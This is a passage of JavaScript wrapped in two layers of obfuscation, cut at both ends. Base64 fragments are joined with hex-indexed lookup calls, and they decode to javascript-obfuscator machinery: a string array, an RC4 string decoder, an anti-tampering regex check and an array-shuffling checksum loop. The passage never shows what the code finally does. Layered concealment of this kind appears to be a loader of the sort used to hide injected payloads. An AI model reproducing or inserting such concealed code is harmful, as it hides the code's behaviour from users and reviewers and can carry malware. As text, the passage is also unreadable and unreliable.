U29LQUcnLCdEU2tLRm1vUG5hJ'+'ywnV08vY0pOZlJXN2knLCdjWDFIVzdCY0'+'9HJywnVzVIcHpIM2NKcScsJ3dIRmRSQ2s'+'za3EnLCdXN2l6V09Lc3VoUmRKZXUnLCdX'+_0x7078967w(0x1b2)+_0x7078967w(0x2ed)+'dXT1JkUUNrNFc1YUEnLCdXT091cWRmVCc'+_0x7078967w(0x17b)+'dmEnLCdXN2hkTWhCZFR2NCcsJ1dPbmdXN'+'lZjSWhtJywnV1FkZFZtb3JXNnIxJywnVz'+'RaZEtoRmRKd2UnLCdXT0RJVzdtdWpHJyw'+'nY21vZkFtb1NXUEMnLCd5SU5kS1NvSUFx'+'JywnZ2Mxclc2VmNQRycsJ2FTazV6U2tMV'+'zVlJywnVzdEZndyWmNHcScsJ21Ta0dDU2'+'t0VzZPJywn')+('aFNrc3Fta0pXNEsnLCdXNS9kVThrakZta'+_0x7078967w(0x2a5)+'EnLCdXN2hjTXRWZEk4azYnLCdXUk5jVHQ'+'1RnhHJywnVzdWZFVDa3Z1Q2tKJywnd1g0'+_0x7078967w(0x268)+_0x7078967w(0x179)+'QnLCdtU2s1eDhrNVc2SycsJ1dQdjZkaER'+'4JywnVzROZEpJYXNXUVMnLCdXN2xjUkNr'+'cVc3cGNNcScsJ25nRmNOOGtValcnLCdpY'+'1pjUFNraHZxJywnVzVMK1dQcGNVU29uJy'+_0x7078967w(0x229)+_0x7078967w(0x345)+_0x7078967w(0x347)+_0x7078967w(0x1b8)+_0x7078967w(0x315)+'aZExTbzZ1U2tSJywnV1BOZFRDa2lXNzBj'+'JywnaUNrK3VDa3lXNFMnLCdXT0NSVzVaZ'+'Ec4azgnLCdmOG94V1FENGtxJywnV1FPTF'+'c2VmRQQ2tUVzVxYlc0bjRXN2JveWEnLCd'+'XNEMxbnROY05xJywnYm1rSHZ3bGRQYScs'+_0x7078967w(0x340)+'2UnLCdXNUw0V1I0ZldPQycsJ1c1ZGRWbW'+'t3VzZmRCcsJ1dQWmNPdE5kTzhrOScsJ3V'+'NbGRKeGxjVEcnLCdXN080V1BWZFU4a2wn'+_0x7078967w(0x283)+'1c2dGRORycsJ1c3ZmRXUWl5V1FLJywnam'+'1vbldPZjdpVycsJ1dSVmNWMjltVzY4Jyw'+'nZ1NrSENDa1lXNDgnLCdXN3ZvQnFwY1Vh'+'JywnV1JGZE1Tb2JXNGRkS1cnLCd4U2tKV'+'09KY09Tb2gnLCdyU2tXQW1vWmVHJywnV1'+'FaY1VKSE15')+('RycsJ3NtazNkOGtjVzdOY1ZDb3hXUW11Z'+'zA3Y1NxJywnV1JOZFFDazZXNzBWJywnVz'+'dhMGdzSmNUcScsJ1dRMWRXNTBRY0cnLCd'+'4bWthcTF0ZFJXJywnQThrNldPRmNTOG9E'+'JywneUNrNldPdGNPQ29lJywnRW1raW9tb'+'zlmcScsJ3lDa2RpbW9tYmEnLCdrY3RjUk'+'NrUkJHJywnV1BGY0k4a0tXUEpkT3EnLCd'+_0x7078967w(0x2f8)+'JywnV1FGZEptb3NXNkwzJywnbThrQkYyQ'+_0x7078967w(0x1c8)+'lMZjEnLCd3Z2xkTXczY1JxJywnajhvYkZ'+'TbzBXT1cnLCdwckhKVzc3Y0lXJywneHFh'+'MVc0VmRQVycsJ1c3Q2ZvR1JjVXEnLCdXU'+'VA3VzVpaWlxJywnaHJqZFc0M2NLVycsJ1'+'dSN2NMdDNkS21rYicsJ2M4by9XUlhNamE'+'nLCdXNVdaaENvQUZHJywnZWFaY0c4a1R1'+_0x7078967w(0x251)+_0x7078967w(0x1c1)+'JjR0NrMlc0UmNLRycsJ1c3YU1XUkpkSkh'+'DJywnaENvc1dQcjdjcScsJ1dPcjBwTnZi'+_0x7078967w(0x17e)+'jhrRicsJ1dPVmRPWXhkSFpTJywnVzVkZE'+'xDa3RXN1g4JywnVzRleGw4b1BCYScsJ29'+'Db0lrU296VzRhJywnbENvQVdRMVBoRycs'+'J1dPTGJiMTVjJywnZDJoY05ta2NuYScsJ'+'2NTb0NXUTFkZHEnLCdXNmJDV1A0OVdPSy'+'csJ1c2L2NJOGtzVzdKY01HJ107ZnVuY3R'+'pb24gXzB4OTc3NDI5NGQoYSxiKXthPWEt'+_0x7078967w(0x358)+'V07aWYoXzB4OTc3NDI5NGRbJ0ZsemNZUC'+'ddPT09dW5k')+('ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+'Fyc3R1dnd4eXpBQkNERUZHSElKS0xNTk9'+_0x7078967w(0x308)+_0x7078967w(0x1e3)+_0x7078967w(0x301)+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+_0x7078967w(0x1c6)+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7dSsrKXtyKz0nJScrKCcwMCc'+_0x7078967w(0x369)+_0x7078967w(0x2c1)+_0x7078967w(0x1cf)+'Qocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHg'+_0x7078967w(0x1ab)+'MDt0PDB4MTAwO3QrKyl7bz0obytuW3RdK'+'21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbm'+'d0aCddKSklMHgxMDAscD1uW3RdLG5bdF0'+'9bltvXSxuW29dPXA7fXQ9MHgwLG89MHgw'+'O2Zvcih2YXIgdz0weDA7dzxsWydsZW5nd'+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x7078967w(0x277)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+'klMHgxMDBd')+('KTt9cmV0dXJuIHE7fTtfMHg5Nzc0Mjk0Z'+_0x7078967w(0x1b4)+'snR1FIYmV1J109e30sXzB4OTc3NDI5NGR'+'bJ0ZsemNZUCddPSEhW107fXZhciBlPV8w'+'eDk3NzQyOTRjWzB4MF0sZj1hK2UsZz1fM'+'Hg5Nzc0Mjk0ZFsnR1FIYmV1J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTc'+'3NDI5NGRbJ3dIY3FWeSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWyd3cm1oZm0nXT1qLHRoaXNbJ3lUZk'+'1hbSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSFNTTFJjJ109ZnVuY3Rpb24oKXtyZXR1'+_0x7078967w(0x27e)+'nRKJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+_0x7078967w(0x2a8)+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x7078967w(0x2b3)+'Z1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V'+'4cCh0aGlzWydpYlpydEonXSt0aGlzWydv'+'Y1Z4QmMnXSksaz1qWyd0ZXN0J10odGhpc'+'1snSFNTTFJjJ11bJ3RvU3RyaW5nJ10oKS'+'k/LS10aGlzWyd5VGZNYW0nXVsweDFdOi0'+'tdGhpc1sneVRmTWFtJ11bMHgwXTtyZXR1'+'cm4gdGhpc1snWVBaWWRzJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnWVBaWWRzJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWydt'+'TFBEeVgnXSh0aGlzWyd3cm1oZm0nXSk7f'+_0x7078967w(0x33e)+'09ZnVuY3Rp')+('b24oail7Zm9yKHZhciBrPTB4MCxsPXRoa'+'XNbJ3lUZk1hbSddWydsZW5ndGgnXTtrPG'+'w7aysrKXt0aGlzWyd5VGZNYW0nXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1sneVRmT'+'WFtJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x7078967w(0x22b)+'ldyBpKF8weDk3NzQyOTRkKVsna1p6UXJS'+_0x7078967w(0x244)+'109ISFbXTt9Yz1fMHg5Nzc0Mjk0ZFsnTm'+'ZDWmJIJ10oYyxiKSxfMHg5Nzc0Mjk0ZFs'+'nR1FIYmV1J11bZl09Yzt9ZWxzZSBjPWc7'+'cmV0dXJuIGM7fShmdW5jdGlvbihhLGIpe'+'3ZhciBKPV8weDk3NzQyOTRkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'KKDB4NjgwLCdEeSFRJykpKy1wYXJzZUlu'+'dChKKDB4MjlhLCcpQmEqJykpK3BhcnNlS'+'W50KEooMHgxYzEsJ0RveGgnKSkqLXBhcn'+'NlSW50KEooMHgzY2QsJ1FaV0MnKSkrcGF'+'yc2VJbnQoSigweDJjNiwnYyU0VCcpKSot'+'cGFyc2VJbnQoSigweDNlOSwnbVgycScpK'+'SstcGFyc2VJbnQoSigweDZmOCwnKVlBaS'+'cpKSstcGFyc2VJbnQoSigweDRkMiwnbWt'+'KKCcpKSotcGFyc2VJbnQoSigweDQxMiwn'+'T1ZoOCcpKSstcGFyc2VJbnQoSigweDUwY'+'ywnYyU0VCcpKSotcGFyc2VJbnQoSigweD'+_0x7078967w(0x2dc)+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+_0x7078967w(0x269)+'10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4OT'+'c3NDI5NGMs')+('MHg4Mzc4OSksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTc3NDI5NGQsYz17fTtjW0soMH'+'g2YmQsJ2l3ek4nKV09SygweDZhNSwnQyh'+'5bycpK0soMHgxZjMsJ3g2UlsnKSxjW0so'+'MHgyZGQsJ1QzMlYnKV09SygweDUzZCwnO'+'W95ZScpK0soMHg0ZDksJ0RveGgnKStLKD'+_0x7078967w(0x30f)+'mVScpK0soMHgzYTQsJ0EleGYnKSxjW0so'+_0x7078967w(0x27a)+'SxwKXtyZXR1cm4gbSE9PXA7fSxjW0soMH'+_0x7078967w(0x270)+'EXScpK0soMHgzMzcsJ0NeRF0nKSxjW0so'+_0x7078967w(0x17f)+_0x7078967w(0x30a)+_0x7078967w(0x2a1)+_0x7078967w(0x1da)+_0x7078967w(0x1ff)+'jYsJ0hXeXEnKSxjW0soMHgzZjcsJ2ZReX'+_0x7078967w(0x21a)+'oKTt9LGNbSygweDIxYSwneldFUicpXT1m'+'dW5jdGlvbihtKXtyZXR1cm4gbSgpO30sY'+'1tLKDB4MTkwLCczNGZVJyldPWZ1bmN0aW'+'9uKG0scCl7cmV0dXJuIG08cDt9LGNbSyg'+'weDZkNiwnRzZRKScpXT1mdW5jdGlvbiht'+'LHAscSl7cmV0dXJuIG0ocCxxKTt9LGNbS'+'ygweDY1MywnR0BXMicpXT1mdW5jdGlvbi'+_0x7078967w(0x37b)+'4NDE1LCdINlFSJyldPWZ1bmN0aW9uKG0s'+'cCl7cmV0dXJuIG08PXA7fSxjW0soMHg2Z'+_0x7078967w(0x233)+'tyZXR1cm4g')+('bStwO30sY1tLKDB4NDc1LCdDXkRdJyldP'+'WZ1bmN0aW9uKG0scCl7cmV0dXJuIG0tcD'+'t9LGNbSygweDFiYywneEhpUCcpXT1LKDB'+_0x7078967w(0x239)+'UScpK0soMHg1MjMsJ01QZXgnKStLKDB4N'+'mEyLCdHRnQoJykrSygweDRlNSwnTFR6TS'+'cpK0soMHgyYjQsJzNeNGYnKStLKDB4NTk'+'3LCdlbURRJykrSygweDY1ZSwnYWs5RCcp'+_0x7078967w(0x20e)+'CcldXNSJykrSygweDMzOCwnOW95ZScpLG'+'NbSygweDNiMiwnaVEjXicpXT1LKDB4NDE'+'3LCdtWDJxJykrSygweDRiZSwnQ15EXScp'+'K0soMHgzNGIsJ2lRI14nKStLKDB4MWI2L'+'CdxQnM1JykrSygweDcyNSwnOW95ZScpK0'+'soMHg2NzYsJ0dAVzInKStLKDB4MWYyLCd'+_0x7078967w(0x24c)+_0x7078967w(0x2e3)+'ldDJykrSygweDU2YSwnRHkhUScpK0soMH'+'g0MDEsJ0R5IVEnKStLKDB4NGEwLCczXjR'+'mJykrSygweDQ2NSwnRzZRKScpK0soMHg1'+_0x7078967w(0x1f4)+_0x7078967w(0x2ab)+'4gbShwKTt9LGNbSygweDY4OCwneEhpUCc'+_0x7078967w(0x2c6)+_0x7078967w(0x282)+'StLKDB4M2Q4LCdKeTVJJykrSygweDJlYS'+'wnIUtQcCcpK0soMHg0YzgsJ0dGdCgnKSt'+'LKDB4MzJmLCdlbURRJykrSygweDM1MCwn'+_0x7078967w(0x2cf)+_0x7078967w(0x173)+'tQcCcpK0so')+(_0x7078967w(0x260)+'SNeJykrSygweDYyNywnTVRKUCcpK0soMH'+'g0YjAsJzNeNGYnKStLKDB4Mjc5LCchS1B'+'wJykrSygweDcyOCwnYWs5RCcpK0soMHgz'+'NDgsJzNZN1EnKStLKDB4MWVmLCdRV0R3J'+'ykrSygweDUwNiwnSFd5cScpK0soMHg2ZD'+_0x7078967w(0x2f4)+'rSygweDRjNiwnTkopQicpK0soMHg1NWMs'+'JylCYSonKStLKDB4NmNiLCcpQmEqJykrS'+'ygweDFlMiwnMjZUUCcpK0soMHg2ZWQsJ0'+'p5NUknKStLKDB4MjYwLCcpWUFpJykrSyg'+'weDViYSwnaGQqZCcpK0soMHg0NTUsJ0El'+'eGYnKStLKDB4MWVhLCdEeSFRJykrSygwe'+_0x7078967w(0x28f)+_0x7078967w(0x378)+'jYiwnRG94aCcpK0soMHgzNDEsJ2l3ek4n'+'KStLKDB4NDFjLCdRV0R3JykrSygweDIxM'+_0x7078967w(0x177)+'tLKDB4NDVmLCc5b3llJykrSygweDZiYSw'+_0x7078967w(0x1ad)+_0x7078967w(0x26f)+'VEjXicpK0soMHg0ZTMsJ0g2UVInKStLKD'+'B4NzAzLCdoJGlSJykrSygweDNlMiwnIWh'+'VTicpK0soMHg3MDIsJ0ZxWGknKStLKDB4'+'MmZiLCchaFVOJykrSygweDUxZiwnQSV4Z'+'icpK0soMHg2NjQsJ0R5IVEnKStLKDB4NT'+'M5LCdAWXBLJykrSygweDVkZSwneDZSWyc'+'pK0soMHg3MDEsJ2FrOUQnKStLKDB4MjRl'+_0x7078967w(0x224)+'0soMHg2ZDUsJ3g2UlsnKStLKDB4NmM1LC'+'dNVEpQJykr')+('SygweDQ1MywneEhpUCcpK0soMHgzNGUsJ'+'2gkaVInKStLKDB4MWJiLCdNVEpQJykrSy'+'gweDI3YywnRG94aCcpK0soMHg0MTksJ0B'+'ZcEsnKStLKDB4NDFlLCcpQmEqJykrSygw'+'eDJiMiwnMjZUUCcpK0soMHgxZDksJ1FXR'+'HcnKStLKDB4MmU4LCdmUXlwJykrSygweD'+'Y5YiwnM140ZicpK0soMHg1OTQsJ3pXRVI'+_0x7078967w(0x32d)+'NiwnRyhedycpK0soMHg0M2EsJzNZN1EnK'+_0x7078967w(0x1b0)+'wna2dvUScpK0soMHgyMjcsJ2MlNFQnKSt'+'LKDB4NTFkLCdIRDY5JykrSygweDIxOSwn'+'SzB0YScpK0soMHgzZTEsJ2MlNFQnKStLK'+'DB4NjVjLCdBJXhmJykrSygweDZjNywnRz'+_0x7078967w(0x330)+_0x7078967w(0x1ef)+'ZicpK0soMHg2ZDgsJ0c2USknKStLKDB4N'+'GJiLCdIV3lxJykrSygweDI5MywnR0BXMi'+_0x7078967w(0x21d)+'1LCdAWXBLJykrSygweDY2MSwnQFlwSycp'+_0x7078967w(0x2fc)+'CdPVmg4JykrSygweDIxYiwnaCRpUicpK0'+_0x7078967w(0x28e)+'tWDJxJykrSygweDYzMCwnM140ZicpK0so'+'MHg2MjgsJ0dAVzInKStLKDB4NWFhLCdmU'+'XlwJykrSygweDFjMywnMzRmVScpK0soMH'+'gxOTgsJ1FXRHcnKStLKDB4NDEzLCdHRnQ'+'oJykrSygweDZjZSwnRnFYaScpK0soMHg3'+_0x7078967w(0x220)+'ykrSygweDVmMywnYyU0VCcpK0soMHgyNm'+'IsJ0dAVzIn')+('KStLKDB4MzcwLCd4NlJbJykrSygweDIxZ'+'iwnR0Z0KCcpK0soMHgyZjUsJ3hIaVAnKS'+_0x7078967w(0x2d4)+'nRnFYaScpK0soMHgzM2MsJ2hkKmQnKStL'+_0x7078967w(0x2ee)+'UJhKicpK0soMHg1ZjEsJ21rSignKStLKD'+'B4MzMyLCdHQFcyJykrSygweDI3NSwnVDM'+_0x7078967w(0x33d)+'NGFlLCcldXNSJykrSygweDZiZiwnTVRKU'+'CcpK0soMHg1OTIsJ3hIaVAnKStLKDB4M2'+'ExLCdOSilCJykrSygweDU2MSwnMjZUUCc'+'pK0soMHg2MzYsJ09WaDgnKStLKDB4NDRi'+'LCczNGZVJykrSygweDM1OSwnRnFYaScpK'+'0soMHg1YjQsJyFoVU4nKStLKDB4NDI2LC'+_0x7078967w(0x1e1)+'oMHg1YjIsJ0dGdCgnKStLKDB4NmY3LCd4'+'SGlQJykrSygweDZlMiwnZlF5cCcpK0soM'+_0x7078967w(0x23a)+'lxJykrSygweDJmNywnSzB0YScpK0soMHg'+'xYzYsJ3FCczUnKStLKDB4MzUzLCdNUGV4'+_0x7078967w(0x35a)+'jMsJ0xUek0nKStLKDB4NTlkLCdGcVhpJy'+'krSygweDM3NiwnMjZUUCcpK0soMHgzYTI'+_0x7078967w(0x2be)+'SygweDFiNywncUJzNScpK0soMHg0N2MsJ'+_0x7078967w(0x2e2)+'gweDYwMCwnKVlBaScpK0soMHgxYzUsJ1F'+'XRHcnKStLKDB4MzQyLCdINlFSJykrSygw'+'eDMyZSwnKVlBaScpK0soMHg0ZDQsJ2lRI'+_0x7078967w(0x319)+'NhMywnYWs5')+(_0x7078967w(0x344)+'2IxLCdHKF53JykrSygweDMxMCwnQ15EXS'+_0x7078967w(0x1f9)+'2LCcyNlRQJykrSygweDRjNywnMzRmVScp'+_0x7078967w(0x21e)+'CdPVmg4JykrSygweDY4MiwnRyhedycpK0'+_0x7078967w(0x2aa)+'DXkRdJykrSygweDU3OSwnTVBleCcpK0so'+'MHg1MjUsJzNZN1EnKStLKDB4NDQ1LCdIN'+'lFSJykrSygweDY0ZSwnMzRmVScpK0soMH'+'gyMDEsJ0dGdCgnKStLKDB4NWIxLCdpd3p'+'OJykrSygweDI0NSwnMjZUUCcpK0soMHgy'+'YzEsJ01USlAnKStLKDB4M2I1LCdRWldDJ'+'ykrSygweDRmNCwnTVBleCcpK0soMHgzMD'+'ksJzNeNGYnKStLKDB4MWY2LCdLMHRhJyk'+_0x7078967w(0x2c7)+'J0swdGEnKStLKDB4NDBmLCdoJGlSJykrS'+'ygweDFkNCwnTVRKUCcpK0soMHg0M2QsJ2'+'FrOUQnKStLKDB4MzEzLCcldXNSJykrSyg'+_0x7078967w(0x1e0)+'VU4nKStLKDB4NWI5LCd4SGlQJykrSygwe'+'DJmYSwnMzRmVScpK0soMHg1YzIsJ0c2US'+_0x7078967w(0x19b)+'yNiwnUVpXQycpK0soMHg0ZWUsJzM0ZlUn'+'KStLKDB4MjkwLCdDXkRdJykrSygweDcyM'+'ywnaGQqZCcpK0soMHg1NzYsJ3hIaVAnKS'+'tLKDB4NmYxLCchaFVOJykrSygweDI2ZCw'+'nJXVzUicpK0soMHgyMzcsJ1FaV0MnKStL'+_0x7078967w(0x21b)+'zB0YScpK0soMHgyODAsJ09WaDgnKStLKD'+'B4NGE1LCdt')+('WDJxJykrSygweDU0ZSwnSzB0YScpKyhLK'+'DB4NmM4LCdLMHRhJykrSygweDZiMSwnSF'+_0x7078967w(0x209)+'4NDQ4LCdGcVhpJykrSygweDRhYSwnR0Z0'+'KCcpK0soMHgzNTgsJ3g2UlsnKStLKDB4N'+_0x7078967w(0x328)+'cpK0soMHgxZGMsJ0EleGYnKStLKDB4MjV'+'kLCczNGZVJykrSygweDM3NywnTVRKUCcp'+'K0soMHg0NTQsJ0swdGEnKStLKDB4MWRiL'+'CdAWXBLJykrSygweDRlOCwnVDMyVicpK0'+'soMHgzNjEsJ1QzMlYnKStLKDB4MzAzLCd'+'pUSNeJykrSygweDM1NywnRG94aCcpK0so'+'MHgzYzQsJ2VtRFEnKStLKDB4NTY3LCdIV'+'3lxJykrSygweDMzMywnKUJhKicpK0soMH'+_0x7078967w(0x18a)+'RJykrSygweDYxNCwnYyU0VCcpK0soMHgx'+'ZTEsJ3pXRVInKStLKDB4MzYyLCdjJTRUJ'+_0x7078967w(0x2c3)+'gsJ0ZxWGknKStLKDB4MjkxLCc5b3llJyk'+'rSygweDVhMCwnbWtKKCcpK0soMHg1YmMs'+'J21YMnEnKStLKDB4MmZjLCd6V0VSJykrS'+'ygweDYyMywnIUtQcCcpK0soMHgzNmUsJ2'+'FrOUQnKStLKDB4MWNhLCdNVEpQJykrSyg'+'weDQ3MiwnRnFYaScpK0soMHgzZjMsJ0dG'+'dCgnKStLKDB4NTEzLCdRWldDJykrSygwe'+_0x7078967w(0x309)+'EnKStLKDB4M2MyLCd4NlJbJykrSygweDU'+'yZiwnT1ZoOCcpK0soMHg0ZDMsJ2tnb1En'+_0x7078967w(0x2d0)+_0x7078967w(0x1a2)+'tLKDB4NTQz')+('LCdBJXhmJykrSygweDNkZiwnaXd6TicpK'+'0soMHgzMTksJ2MlNFQnKStLKDB4NzFjLC'+_0x7078967w(0x295)+'oMHg0ZDgsJ0EleGYnKStLKDB4MzA3LCdH'+'KF53JykrSygweDZiNiwnR0BXMicpK0soM'+'HgzM2IsJ21YMnEnKStLKDB4NTk1LCdoZC'+'pkJykrSygweDY3ZSwneldFUicpK0soMHg'+'3MGIsJ2hkKmQnKStLKDB4NGYxLCczWTdR'+'JykrSygweDMzMCwnSDZRUicpK0soMHgxZ'+_0x7078967w(0x1f2)+_0x7078967w(0x214)+'sJ0p5NUknKStLKDB4NTEwLCd4SGlQJykr'+'SygweDU2YywnM140ZicpK0soMHg2MDgsJ'+'3pXRVInKStLKDB4MmZkLCdEb3hoJykrSy'+_0x7078967w(0x2fd)+'GdCgnKStLKDB4NmRhLCdpUSNeJykrSygw'+'eDZmMywnQ15EXScpK0soMHg0NjAsJ0dAV'+'zInKStLKDB4MWZlLCcldXNSJykrSygweD'+'IzMCwnbWtKKCcpK0soMHgzOWUsJ05KKUI'+'nKStLKDB4MjMzLCczNGZVJykrSygweDNi'+'YiwnZlF5cCcpK0soMHg1NWEsJ21rSignK'+'StLKDB4MjMyLCcpWUFpJykrSygweDRjNC'+'wnaXd6TicpK0soMHg0MmYsJ0MoeW8nKSt'+'LKDB4MjExLCd4SGlQJykrSygweDJmNCwn'+'OW95ZScpK0soMHgyNTgsJyV1c1InKStLK'+_0x7078967w(0x1c2)+'RmVScpK0soMHg1ODUsJ2gkaVInKStLKDB'+'4NWE3LCdlbURRJykrSygweDNjZiwnUVdE'+'dycpK0soMHgyYTQsJyV1c1InKStLKDB4N'+'WVlLCcldXNSJykrSygweDRmNiwnRG94aC'+_0x7078967w(0x242))+(_0x7078967w(0x2b0)+_0x7078967w(0x238)+_0x7078967w(0x285)+'rSygweDIzYSwnT1ZoOCcpK0soMHg0MGQs'+'J2MlNFQnKStLKDB4MjI1LCc5b3llJykrS'+'ygweDNjOSwnYyU0VCcpK0soMHgzYWYsJ0'+'p5NUknKStLKDB4MmUwLCdxQnM1JykrSyg'+'weDNmOSwnQSV4ZicpK0soMHg2NTIsJ3g2'+'UlsnKStLKDB4NjU4LCcldXNSJykrSygwe'+'DY2OCwnSFd5cScpK0soMHg0NjcsJ3FCcz'+'UnKStLKDB4Njg5LCczXjRmJykrSygweDV'+'iZSwnQFlwSycpK0soMHg1ZGEsJ1FaV0Mn'+_0x7078967w(0x2b9)+'CwnQFlwSycpK0soMHg2MTIsJ2MlNFQnKS'+'tLKDB4NDkyLCdhazlEJykrSygweDNkYSw'+'nTkopQicpK0soMHg2YWYsJylZQWknKStL'+'KDB4MjM4LCdjJTRUJykrSygweDIyZiwnR'+_0x7078967w(0x2b2)+'B4NmM0LCdEeSFRJykrSygweDRhNywnOW9'+'5ZScpK0soMHg0ZTEsJ0xUek0nKStLKDB4'+_0x7078967w(0x335)+'ScpK0soMHg0NmEsJ2poTEUnKStLKDB4Mz'+'ZhLCd6V0VSJykrSygweDY5NiwnQFlwSyc'+'pK0soMHg0MGEsJ0BZcEsnKStLKDB4NTNl'+'LCdIV3lxJykrSygweDcyNywnQFlwSycpK'+'0soMHgxZDEsJ2FrOUQnKStLKDB4NDczLC'+'dhazlEJykrSygweDNlZCwnaCRpUicpK0s'+'oMHgxOWEsJ2poTEUnKStLKDB4MWVlLCdo'+_0x7078967w(0x235)+'HgzNzgsJ01USlAnKStLKDB4NmNhLCdKeT'+_0x7078967w(0x210))+('eDJjMCwneDZSWycpK0soMHgyMjgsJ0R5I'+'VEnKStLKDB4Njg0LCcpWUFpJykrSygweD'+'MyMCwnTVBleCcpK0soMHg2MmYsJ3g2Uls'+'nKStLKDB4MThhLCdAWXBLJykrSygweDIx'+'NSwnKVlBaScpK0soMHg1NGEsJ09WaDgnK'+'StLKDB4M2MwLCdNUGV4JykrSygweDcwOS'+'wnTVRKUCcpK0soMHg3MTcsJ0ZxWGknKSt'+'LKDB4NThlLCdKeTVJJykrSygweDY1Nywn'+'R0Z0KCcpK0soMHgyMmEsJ1QzMlYnKStLK'+'DB4NzI0LCdLMHRhJykrSygweDRkYiwnIW'+_0x7078967w(0x22d)+'4MjUzLCczNGZVJykrSygweDRhOSwnRHkh'+_0x7078967w(0x297)+'mIzLCdMVHpNJykrSygweDRkNiwnYyU0VC'+'cpK0soMHgzOTEsJ0g2UVInKStLKDB4M2Y'+'4LCdGcVhpJykrSygweDI1NSwnQFlwSycp'+'K0soMHgyMDcsJ0R5IVEnKStLKDB4MmIxL'+'CdDXkRdJykrSygweDZhZSwnIWhVTicpK0'+'soMHgxZmQsJ2tnb1EnKStLKDB4NTQ1LCd'+_0x7078967w(0x2f3)+'MHg2OWEsJ3FCczUnKStLKDB4MzFjLCdDX'+'kRdJykrSygweDMwNSwnM140ZicpK0soMH'+_0x7078967w(0x2af)+'UJykrSygweDM5YiwnaVEjXicpK0soMHg0'+'YWIsJ0p5NUknKStLKDB4MWQyLCdHKF53J'+_0x7078967w(0x32e)+_0x7078967w(0x20c)+'rSygweDU3NSwnTFR6TScpK0soMHg2M2Ys'+'J3FCczUnKStLKDB4NDliLCczNGZVJykrS'+_0x7078967w(0x1ed)+_0x7078967w(0x200))+('KDB4NmYyLCcldXNSJykrSygweDUwMSwnT'+'1ZoOCcpK0soMHg2Y2YsJ0p5NUknKStLKD'+_0x7078967w(0x2a7)+'jXicpK0soMHgyZDUsJylZQWknKStLKDB4'+'NTFiLCdUMzJWJykrSygweDViOCwnaGQqZ'+'CcpK0soMHgyN2UsJzM0ZlUnKStLKDB4Nm'+'JlLCdINlFSJykrSygweDNmNiwnM140Zic'+'pK0soMHgxYWIsJ0hXeXEnKStLKDB4NGVi'+_0x7078967w(0x332)+_0x7078967w(0x194)+_0x7078967w(0x1b1)+'rSygweDQzZSwnM1k3UScpK0soMHgzOGUs'+'JzNZN1EnKStLKDB4MmVlLCdIV3lxJykrS'+_0x7078967w(0x217)+_0x7078967w(0x1d9)+_0x7078967w(0x1c5)+'UlsnKStLKDB4NGNmLCdIV3lxJykrSygwe'+_0x7078967w(0x203)+'QnKStLKDB4NDAyLCdqaExFJykrSygweDQ'+'5MywnbWtKKCcpK0soMHgzYTUsJ0R5IVEn'+_0x7078967w(0x219)+'CwncUJzNScpK0soMHgyM2IsJ2poTEUnKS'+'tLKDB4NTJlLCdAWXBLJykrSygweDU1OSw'+'nRyhedycpK0soMHg0MmUsJ0p5NUknKStL'+'KDB4NDRmLCdpd3pOJykrSygweDNhYywnJ'+'XVzUicpK0soMHgzMTUsJ0RveGgnKStLKD'+_0x7078967w(0x287)+'5RCcpK0soMHg2MGUsJ3g2UlsnKStLKDB4'+'NjllLCdoJGlSJykrSygweDVjNiwnTVRKU'+'CcpK0soMHgzMTgsJ01QZXgnKStLKDB4Mz'+'UxLCdMVHpN')+('JykrSygweDNjMSwnQSV4ZicpK0soMHg0N'+_0x7078967w(0x26a)+'krSygweDJiOSwnMjZUUCcpK0soMHg0M2Y'+'sJ0RveGgnKStLKDB4NjI1LCdHRnQoJykr'+'SygweDM3MiwnM1k3UScpK0soMHg2ZGMsJ'+'0c2USknKStLKDB4NjgzLCdAWXBLJykrSy'+'gweDM1NiwnJXVzUicpK0soMHg1NzQsJyF'+_0x7078967w(0x2d6)+'eDI5YywnaVEjXicpK0soMHg2ZDksJ2l3e'+'k4nKStLKDB4NTM0LCcpQmEqJykrSygweD'+'UwZSwncUJzNScpK0soMHgzYjMsJyFLUHA'+'nKStLKDB4MmM5LCdAWXBLJykrSygweDY2'+'NSwncUJzNScpK0soMHgxODYsJ0xUek0nK'+'StLKDB4MWRmLCdjJTRUJykrSygweDM2OC'+'wnT1ZoOCcpK0soMHg0YmQsJ21YMnEnKSt'+_0x7078967w(0x1af)+'RG94aCcpK0soMHg2YTEsJ2poTEUnKStLK'+'DB4MWI4LCdHRnQoJykrSygweDFlMCwnSD'+'ZRUicpK0soMHgzNzQsJ0coXncnKStLKDB'+'4NGFjLCdHNlEpJykrSygweDM3ZCwnaXd6'+'TicpK0soMHg1